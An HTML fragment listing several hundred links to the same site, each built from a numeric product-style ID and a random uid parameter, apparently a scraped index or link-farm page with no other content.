<li><a href="/?pes=32944644623&uid=lLDyi8j1iQ">32944644623</a></li>
<li><a href="/?pes=4000811475064&uid=UHQt1M9Qzn">4000811475064</a></li>
<li><a href="/?pes=32927208470&uid=ruCElRRX6J">32927208470</a></li>
<li><a href="/?pes=4001268056414&uid=MSXugLpqld">4001268056414</a></li>
<li><a href="/?pes=1005002376573990&uid=zyARibTp5z">1005002376573990</a></li>
<li><a href="/?pes=1005002470152081&uid=k1aJR6EuRV">1005002470152081</a></li>
<li><a href="/?pes=4000121650087&uid=VPIDPVQJvg">4000121650087</a></li>
<li><a href="/?pes=32348484941&uid=4ib9CbVexW">32348484941</a></li>
<li><a href="/?pes=1005001787718091&uid=MDYyXZ0qm1">1005001787718091</a></li>
<li><a href="/?pes=32826319088&uid=qxofhky2gl">32826319088</a></li>
<li><a href="/?pes=1005002359554241&uid=dyhvsv5voB">1005002359554241</a></li>
<li><a href="/?pes=32838072586&uid=rPmP0p2AKJ">32838072586</a></li>
<li><a href="/?pes=1005002028204009&uid=HSRiHflH6X">1005002028204009</a></li>
<li><a href="/?pes=32957311687&uid=GABptdpCpj">32957311687</a></li>
<li><a href="/?pes=4001332591955&uid=oCeIweilIC">4001332591955</a></li>
<li><a href="/?pes=1005002259250214&uid=8H6NMq2aHP">1005002259250214</a></li>
<li><a href="/?pes=32908749919&uid=6M2C4hUsLh">32908749919</a></li>
<li><a href="/?pes=1005002106188392&uid=Y04cvEQLUt">1005002106188392</a></li>
<li><a href="/?pes=32344438052&uid=DggBUHi1QB">32344438052</a></li>
<li><a href="/?pes=1005002096243059&uid=jWCNT4IQc3">1005002096243059</a></li>
<li><a href="/?pes=1005002323470207&uid=ImA3ytTeZ0">1005002323470207</a></li>
<li><a href="/?pes=33042721946&uid=bI0o2toEDt">33042721946</a></li>
<li><a href="/?pes=1005001591771305&uid=e1d3S73jZd">1005001591771305</a></li>
<li><a href="/?pes=32920442097&uid=rALMh1yyXf">32920442097</a></li>
<li><a href="/?pes=4000544821111&uid=IVcXhVhVrw">4000544821111</a></li>
<li><a href="/?pes=4000162037049&uid=m6Q57IpxMy">4000162037049</a></li>
<li><a href="/?pes=1005002483795916&uid=lRfqI8UsHT">1005002483795916</a></li>
<li><a href="/?pes=1005002086666071&uid=C1gQmxPYPq">1005002086666071</a></li>
<li><a href="/?pes=10000304753363&uid=ghrYsueDwn">10000304753363</a></li>
<li><a href="/?pes=33034796020&uid=4P38Wkq5vs">33034796020</a></li>
<li><a href="/?pes=1005001883608025&uid=HGnG8sFV3E">1005001883608025</a></li>
<li><a href="/?pes=1005001830700470&uid=sRZi6viZih">1005001830700470</a></li>
<li><a href="/?pes=1005002536517396&uid=HyYhZPUElA">1005002536517396</a></li>
<li><a href="/?pes=4000458706557&uid=7Ne13CJbtF">4000458706557</a></li>
<li><a href="/?pes=1005002781797835&uid=LqKXH1TggD">1005002781797835</a></li>
<li><a href="/?pes=32891192528&uid=i0P80RLt9C">32891192528</a></li>
<li><a href="/?pes=32850762543&uid=4HKzPW3pFr">32850762543</a></li>
<li><a href="/?pes=1005002525856484&uid=9usHKBpa04">1005002525856484</a></li>
<li><a href="/?pes=32883482965&uid=WEYi5glTg7">32883482965</a></li>
<li><a href="/?pes=33043757443&uid=lBA5OFPUPK">33043757443</a></li>
<li><a href="/?pes=32797358224&uid=ENGX1IOb2P">32797358224</a></li>
<li><a href="/?pes=32852792741&uid=QcLLmXb3dx">32852792741</a></li>
<li><a href="/?pes=4000664202163&uid=J5oC3J7Vay">4000664202163</a></li>
<li><a href="/?pes=4001189285488&uid=8BfFY9HiYS">4001189285488</a></li>
<li><a href="/?pes=32955942525&uid=Rl0Tp0Vwx3">32955942525</a></li>
<li><a href="/?pes=32946507855&uid=ARhAzVgSCp">32946507855</a></li>
<li><a href="/?pes=1005001521460873&uid=pfIQjKdXds">1005001521460873</a></li>
<li><a href="/?pes=1005001667964251&uid=DRWyup08Rj">1005001667964251</a></li>
<li><a href="/?pes=33021045114&uid=Ixq4MNjxwM">33021045114</a></li>
<li><a href="/?pes=4001179522284&uid=Zhf6dxMh7J">4001179522284</a></li>
<li><a href="/?pes=1005002074561088&uid=WOfA4UHKgw">1005002074561088</a></li>
<li><a href="/?pes=32724436725&uid=Ep4mhvE5La">32724436725</a></li>
<li><a href="/?pes=4000812338225&uid=2lSKT46iSG">4000812338225</a></li>
<li><a href="/?pes=1005001334537367&uid=IyKIpETEbP">1005001334537367</a></li>
<li><a href="/?pes=32868054968&uid=uVW1Y4qMOg">32868054968</a></li>
<li><a href="/?pes=1005001479658368&uid=GelKjK3bDN">1005001479658368</a></li>
<li><a href="/?pes=4000423675808&uid=639czBAJGa">4000423675808</a></li>
<li><a href="/?pes=33037272920&uid=TBfHUOvEw5">33037272920</a></li>
<li><a href="/?pes=33050417267&uid=5SOITPdtBy">33050417267</a></li>
<li><a href="/?pes=4000426620033&uid=P7A3bJ5Tf4">4000426620033</a></li>
<li><a href="/?pes=4000182391980&uid=TYwBVZDwhp">4000182391980</a></li>
<li><a href="/?pes=32730843601&uid=x6lCVp0iZl">32730843601</a></li>
<li><a href="/?pes=4001104527513&uid=7TGnWhps0R">4001104527513</a></li>
<li><a href="/?pes=1005002123536538&uid=B0nUWCnNVl">1005002123536538</a></li>
<li><a href="/?pes=1005001357188859&uid=An9MGEjT96">1005001357188859</a></li>
<li><a href="/?pes=1005001858319730&uid=D3nn4vHFMp">1005001858319730</a></li>
<li><a href="/?pes=4000808026406&uid=OgLbUZMEn0">4000808026406</a></li>
<li><a href="/?pes=1005001459990922&uid=723aMIna1C">1005001459990922</a></li>
<li><a href="/?pes=4000881531198&uid=IiZqZaZ45s">4000881531198</a></li>
<li><a href="/?pes=1005002305360765&uid=GpVH2KD54G">1005002305360765</a></li>
<li><a href="/?pes=32919191208&uid=bQFzZWpAq0">32919191208</a></li>
<li><a href="/?pes=4001227752766&uid=LuX9BJZQG7">4001227752766</a></li>
<li><a href="/?pes=467239410&uid=QIXeESa09L">467239410</a></li>
<li><a href="/?pes=32832102713&uid=HxRjrPpIzj">32832102713</a></li>
<li><a href="/?pes=1005001420041633&uid=Gu3MSL46Hl">1005001420041633</a></li>
<li><a href="/?pes=32873269076&uid=k7BWd7F3i1">32873269076</a></li>
<li><a href="/?pes=4001131397296&uid=R2Yg6MvTLg">4001131397296</a></li>
<li><a href="/?pes=4001344157293&uid=Gr8dtAMNiW">4001344157293</a></li>
<li><a href="/?pes=1005002399817147&uid=dqE1yv94zu">1005002399817147</a></li>
<li><a href="/?pes=1005001325471151&uid=sp3EhFJbBh">1005001325471151</a></li>
<li><a href="/?pes=4001230640166&uid=OyY24WERPx">4001230640166</a></li>
<li><a href="/?pes=32810189984&uid=LORbqr9H7A">32810189984</a></li>
<li><a href="/?pes=4000385919958&uid=XLesJ1jnsg">4000385919958</a></li>
<li><a href="/?pes=32850526562&uid=onrgz7N0I6">32850526562</a></li>
<li><a href="/?pes=1005001973437186&uid=S0Dy7Mu9LA">1005001973437186</a></li>
<li><a href="/?pes=1005001773557626&uid=sQLm4Btuxu">1005001773557626</a></li>
<li><a href="/?pes=32964373424&uid=4kPSztqad9">32964373424</a></li>
<li><a href="/?pes=1005002049813464&uid=7Tq6w6bFDp">1005002049813464</a></li>
<li><a href="/?pes=4001197039656&uid=JhSOVYuam5">4001197039656</a></li>
<li><a href="/?pes=1005001970139326&uid=xxS5hQpNHC">1005001970139326</a></li>
<li><a href="/?pes=1005001557755131&uid=m7ZIbQAkdF">1005001557755131</a></li>
<li><a href="/?pes=1005002055462918&uid=8xPiUNNtZR">1005002055462918</a></li>
<li><a href="/?pes=1005001848011910&uid=u26kDxR4la">1005001848011910</a></li>
<li><a href="/?pes=32881433389&uid=yfuppORMsL">32881433389</a></li>
<li><a href="/?pes=4000849518677&uid=am4IhovcWH">4000849518677</a></li>
<li><a href="/?pes=32800389948&uid=fjemw103nh">32800389948</a></li>
<li><a href="/?pes=1005001338517482&uid=bkK7Q6vmK8">1005001338517482</a></li>
<li><a href="/?pes=1005002286888065&uid=crQXJXLPY2">1005002286888065</a></li>
<li><a href="/?pes=1005001855056715&uid=ozcrBpkuU4">1005001855056715</a></li>
<li><a href="/?pes=1005001708530683&uid=2LTuXs1qSO">1005001708530683</a></li>
<li><a href="/?pes=4001286977301&uid=V9boP8vABU">4001286977301</a></li>
<li><a href="/?pes=1005001340054813&uid=gSHGiNLVfE">1005001340054813</a></li>
<li><a href="/?pes=469198665&uid=YwfivixGa5">469198665</a></li>
<li><a href="/?pes=1005002446694996&uid=5zhvhKz8Ko">1005002446694996</a></li>
<li><a href="/?pes=1005001774648445&uid=NP3CFLZ8QV">1005001774648445</a></li>
<li><a href="/?pes=4000132966054&uid=6ayBDZzMeB">4000132966054</a></li>
<li><a href="/?pes=32918894015&uid=TdoU34P86y">32918894015</a></li>
<li><a href="/?pes=1005002359356074&uid=JnsVtKke4M">1005002359356074</a></li>
<li><a href="/?pes=4000249451855&uid=YP4H9lKwup">4000249451855</a></li>
<li><a href="/?pes=4000963855716&uid=2xVCNdjMIf">4000963855716</a></li>
<li><a href="/?pes=32956019619&uid=MUDH2LmYud">32956019619</a></li>
<li><a href="/?pes=1005001594592458&uid=Zr18J0mOI1">1005001594592458</a></li>
<li><a href="/?pes=1005001837115254&uid=PQGKgqdZUN">1005001837115254</a></li>
<li><a href="/?pes=33051940235&uid=Ph5MkfHldQ">33051940235</a></li>
<li><a href="/?pes=4000566731798&uid=Wi3mRGEodc">4000566731798</a></li>
<li><a href="/?pes=32801173318&uid=dpXuEMkjvn">32801173318</a></li>
<li><a href="/?pes=1005002131308263&uid=TTNgVl3H7I">1005002131308263</a></li>
<li><a href="/?pes=4000823609340&uid=kRiN3eEO2J">4000823609340</a></li>
<li><a href="/?pes=4001114354446&uid=4ZuLPdvDxC">4001114354446</a></li>
<li><a href="/?pes=1005002099311135&uid=gWsd3GMp0D">1005002099311135</a></li>
<li><a href="/?pes=1005001831732756&uid=b8XRJGVeEV">1005001831732756</a></li>
<li><a href="/?pes=1005002011818346&uid=oO354TumrK">1005002011818346</a></li>
<li><a href="/?pes=1005002068447573&uid=AJfAS986LP">1005002068447573</a></li>
<li><a href="/?pes=32926097678&uid=9LU6leN6Xm">32926097678</a></li>
<li><a href="/?pes=32882237554&uid=mIbn5EWd1f">32882237554</a></li>
<li><a href="/?pes=32990176435&uid=GlZZ7YK3bg">32990176435</a></li>
<li><a href="/?pes=4000090403263&uid=lqrgoqCRhT">4000090403263</a></li>
<li><a href="/?pes=4001230751599&uid=LODDUryS31">4001230751599</a></li>
<li><a href="/?pes=4000105939250&uid=Ql5FNwC0Dz">4000105939250</a></li>
<li><a href="/?pes=33014338737&uid=OBDO7tKmu2">33014338737</a></li>
<li><a href="/?pes=32951941466&uid=OK9SBmarlc">32951941466</a></li>
<li><a href="/?pes=4000720188733&uid=c95MZPYn7j">4000720188733</a></li>
<li><a href="/?pes=1005002270814526&uid=jDdNJWkYVe">1005002270814526</a></li>
<li><a href="/?pes=1005002167932941&uid=GiMi4c2O2X">1005002167932941</a></li>
<li><a href="/?pes=1005001799076273&uid=kmJkSzRuiF">1005001799076273</a></li>
<li><a href="/?pes=4000522737419&uid=SwBWUgfuIk">4000522737419</a></li>
<li><a href="/?pes=32806603971&uid=CIaM1cxsZT">32806603971</a></li>
<li><a href="/?pes=1005001638189926&uid=owfGt6Vm9O">1005001638189926</a></li>
<li><a href="/?pes=33044748427&uid=fN7wByDk8T">33044748427</a></li>
<li><a href="/?pes=4000824092933&uid=n6GKm4tVIn">4000824092933</a></li>
<li><a href="/?pes=4001246836311&uid=6Rk7XTXvuA">4001246836311</a></li>
<li><a href="/?pes=32914056270&uid=XKAVAjntW3">32914056270</a></li>
<li><a href="/?pes=1005001469237769&uid=UhsjqhP5R1">1005001469237769</a></li>
<li><a href="/?pes=4000106245332&uid=iFMFs7EdlE">4000106245332</a></li>
<li><a href="/?pes=1005001918151430&uid=YDM954GK5T">1005001918151430</a></li>
<li><a href="/?pes=1005002393884399&uid=HSRuqy1a6z">1005002393884399</a></li>
<li><a href="/?pes=32852366323&uid=QNOUyRV5w3">32852366323</a></li>
<li><a href="/?pes=1005001967108151&uid=xcLCuTMgB7">1005001967108151</a></li>
<li><a href="/?pes=4000902926702&uid=1XlLihclDw">4000902926702</a></li>
<li><a href="/?pes=33036503078&uid=Te2fyOfSQe">33036503078</a></li>
<li><a href="/?pes=4000269935446&uid=4SR9pwCogi">4000269935446</a></li>
<li><a href="/?pes=32986847193&uid=oIsniZTz5X">32986847193</a></li>
<li><a href="/?pes=4001197024360&uid=xP5P9UL5r7">4001197024360</a></li>
<li><a href="/?pes=1005001843767536&uid=TzZKU0xMh4">1005001843767536</a></li>
<li><a href="/?pes=33014835839&uid=wfMy3j1Iq3">33014835839</a></li>
<li><a href="/?pes=4001362375840&uid=zcAOOYBQBP">4001362375840</a></li>
<li><a href="/?pes=32823665189&uid=wpaq5c6aeC">32823665189</a></li>
<li><a href="/?pes=4001129151482&uid=HOi9UBR8NR">4001129151482</a></li>
<li><a href="/?pes=4000117343147&uid=Onitci8PJE">4000117343147</a></li>
<li><a href="/?pes=1005001900338663&uid=3JpabhMgv8">1005001900338663</a></li>
<li><a href="/?pes=32908634635&uid=lq6G9QRw76">32908634635</a></li>
<li><a href="/?pes=1005001949199760&uid=2klzOj0N8f">1005001949199760</a></li>
<li><a href="/?pes=1005002240485297&uid=icI32Xxqok">1005002240485297</a></li>
<li><a href="/?pes=4000273401939&uid=ZJRJ5howzl">4000273401939</a></li>
<li><a href="/?pes=32975013783&uid=bgxvdFI7ii">32975013783</a></li>
<li><a href="/?pes=4001263223662&uid=WxeQIBWxY0">4001263223662</a></li>
<li><a href="/?pes=33001852912&uid=JcqX3PR1Y8">33001852912</a></li>
<li><a href="/?pes=1005001393400125&uid=AcWfyVC30m">1005001393400125</a></li>
<li><a href="/?pes=32833340279&uid=FvC8pJfekZ">32833340279</a></li>
<li><a href="/?pes=1005001506525202&uid=UqsVx4levO">1005001506525202</a></li>
<li><a href="/?pes=1005002399279490&uid=N0ePhtOg8E">1005002399279490</a></li>
<li><a href="/?pes=4000793863898&uid=J0oq9MqE4n">4000793863898</a></li>
<li><a href="/?pes=1005001356870124&uid=C3K93rgZtZ">1005001356870124</a></li>
<li><a href="/?pes=33005811984&uid=Y8dFXGTqLN">33005811984</a></li>
<li><a href="/?pes=32948492563&uid=80zzxCpt7X">32948492563</a></li>
<li><a href="/?pes=1005001704284711&uid=00xulakLei">1005001704284711</a></li>
<li><a href="/?pes=1005002763355902&uid=uwouoZpvnj">1005002763355902</a></li>
<li><a href="/?pes=4000788522261&uid=DxaghFCnKq">4000788522261</a></li>
<li><a href="/?pes=4001065368353&uid=wPOjQLS1RA">4001065368353</a></li>
<li><a href="/?pes=1005002388721428&uid=MOMRsCjwxH">1005002388721428</a></li>
<li><a href="/?pes=1005001560670600&uid=E7KfjkLPSY">1005001560670600</a></li>
<li><a href="/?pes=1005001392546872&uid=wqdFSG8uhf">1005001392546872</a></li>
<li><a href="/?pes=4001021700014&uid=s98ziwjRT2">4001021700014</a></li>
<li><a href="/?pes=4001258979522&uid=cWdO4rn3ma">4001258979522</a></li>
<li><a href="/?pes=4000566926340&uid=6h4xEmERA1">4000566926340</a></li>
<li><a href="/?pes=4001138966354&uid=k0nwaGG34z">4001138966354</a></li>
<li><a href="/?pes=33062594932&uid=UXdT4fpQRu">33062594932</a></li>
<li><a href="/?pes=1005002517831736&uid=fOyULah0kF">1005002517831736</a></li>
<li><a href="/?pes=1005001869204784&uid=ORbl6Yhvxa">1005001869204784</a></li>
<li><a href="/?pes=32833947426&uid=w0nnMwvsb3">32833947426</a></li>
<li><a href="/?pes=32961574061&uid=lypua3fdlq">32961574061</a></li>
<li><a href="/?pes=4001220629151&uid=DYF43OOY3y">4001220629151</a></li>
<li><a href="/?pes=32957182717&uid=7P7pViReSw">32957182717</a></li>
<li><a href="/?pes=1852759888&uid=2cFIDskwXd">1852759888</a></li>
<li><a href="/?pes=32696403060&uid=t2jEduvSpE">32696403060</a></li>
<li><a href="/?pes=32870199864&uid=glQBDy7gpk">32870199864</a></li>
<li><a href="/?pes=32933035013&uid=PYkcRlPTu8">32933035013</a></li>
<li><a href="/?pes=1005001588820802&uid=bsFfpaL8rc">1005001588820802</a></li>
<li><a href="/?pes=1005002100149673&uid=0rtEC05oRq">1005002100149673</a></li>
<li><a href="/?pes=1005002783846811&uid=BXab5vNQcl">1005002783846811</a></li>
<li><a href="/?pes=1005001934860289&uid=5OJROcxUD4">1005001934860289</a></li>
<li><a href="/?pes=33016405077&uid=csU63Gu9RV">33016405077</a></li>
<li><a href="/?pes=4000268547269&uid=vNQ4Lajnbk">4000268547269</a></li>
<li><a href="/?pes=1005001798519036&uid=qT21M6b6AX">1005001798519036</a></li>
<li><a href="/?pes=1005002312923073&uid=d6xwGn5vSm">1005002312923073</a></li>
<li><a href="/?pes=1005001887996918&uid=45rXxEGOAm">1005001887996918</a></li>
<li><a href="/?pes=1005001758497780&uid=SdiiSrYhmg">1005001758497780</a></li>
<li><a href="/?pes=4000117496522&uid=y8M7xAumtA">4000117496522</a></li>
<li><a href="/?pes=4000126638373&uid=QdNyrT5rlY">4000126638373</a></li>
<li><a href="/?pes=1005001895008972&uid=eSoCU4NXrv">1005001895008972</a></li>
<li><a href="/?pes=4001350996580&uid=JDYboVgQic">4001350996580</a></li>
<li><a href="/?pes=4000264172094&uid=Dkt2LwoFos">4000264172094</a></li>
<li><a href="/?pes=1005002124418980&uid=TeQxeY9Swk">1005002124418980</a></li>
<li><a href="/?pes=4000180042427&uid=g3osZXwS04">4000180042427</a></li>
<li><a href="/?pes=4001271866234&uid=Fgf4NYNS9q">4001271866234</a></li>
<li><a href="/?pes=4001061110375&uid=uuVPdbsR59">4001061110375</a></li>
<li><a href="/?pes=1005001863317553&uid=eoNREZfL9T">1005001863317553</a></li>
<li><a href="/?pes=4000362657351&uid=38Q1ttrzBs">4000362657351</a></li>
<li><a href="/?pes=1934959945&uid=t6Lt3sFRKG">1934959945</a></li>
<li><a href="/?pes=4000238357599&uid=yHFlFaNPs6">4000238357599</a></li>
<li><a href="/?pes=592827829&uid=gQ4n67DAs5">592827829</a></li>
<li><a href="/?pes=4000302820923&uid=xLXFYSnMki">4000302820923</a></li>
<li><a href="/?pes=1005001645225567&uid=0XlEVbb8Fk">1005001645225567</a></li>
<li><a href="/?pes=1005001556532782&uid=mpJsndH30u">1005001556532782</a></li>
<li><a href="/?pes=1005001377565544&uid=hwBT9o98Bk">1005001377565544</a></li>
<li><a href="/?pes=32665764685&uid=wckb3ha5py">32665764685</a></li>
<li><a href="/?pes=1005001505784996&uid=0lq3vAiD8L">1005001505784996</a></li>
<li><a href="/?pes=33010807705&uid=RH171yafxO">33010807705</a></li>
<li><a href="/?pes=33047844488&uid=rHyad689kV">33047844488</a></li>
<li><a href="/?pes=1005002116023910&uid=LRNcA0qsYZ">1005002116023910</a></li>
<li><a href="/?pes=1005001280224158&uid=GrRV5ovN0H">1005001280224158</a></li>
<li><a href="/?pes=1005002359318231&uid=ocvvDmecbc">1005002359318231</a></li>
<li><a href="/?pes=1005001703984757&uid=ekBi8RhJER">1005001703984757</a></li>
<li><a href="/?pes=1005002598845620&uid=sP2MYtC4yu">1005002598845620</a></li>
<li><a href="/?pes=4000178906264&uid=VkhYsOookk">4000178906264</a></li>
<li><a href="/?pes=4001076512840&uid=9p6jvsUL5N">4001076512840</a></li>
<li><a href="/?pes=1005002356449930&uid=ukv3AHFyzc">1005002356449930</a></li>
<li><a href="/?pes=32817142912&uid=KYYRuzc7kn">32817142912</a></li>
<li><a href="/?pes=4000229333300&uid=F8eJOU7YIM">4000229333300</a></li>
<li><a href="/?pes=4000152726617&uid=jCSWmDDZiL">4000152726617</a></li>
<li><a href="/?pes=32944489404&uid=2i4el3OStR">32944489404</a></li>
<li><a href="/?pes=4001022329941&uid=fs1cfZ2Ye7">4001022329941</a></li>
<li><a href="/?pes=1005002172022845&uid=Wa1RfIxyyl">1005002172022845</a></li>
<li><a href="/?pes=4001302936416&uid=jPpZyrFnkt">4001302936416</a></li>
<li><a href="/?pes=4001086276296&uid=YkYBVpQ2O7">4001086276296</a></li>
<li><a href="/?pes=33029730793&uid=UUFmHuVnDa">33029730793</a></li>
<li><a href="/?pes=1005001414674128&uid=56AgpRsTYk">1005001414674128</a></li>
<li><a href="/?pes=4001209428341&uid=f8bn9lxoAy">4001209428341</a></li>
<li><a href="/?pes=32952629307&uid=nclK5GyX2W">32952629307</a></li>
<li><a href="/?pes=4001255690605&uid=tbB2xcVdnp">4001255690605</a></li>
<li><a href="/?pes=1005001884693426&uid=8STgT1Tb46">1005001884693426</a></li>
<li><a href="/?pes=1005002643438643&uid=Sse6JQnL8t">1005002643438643</a></li>
<li><a href="/?pes=1005001804955246&uid=wk72PwL5VB">1005001804955246</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
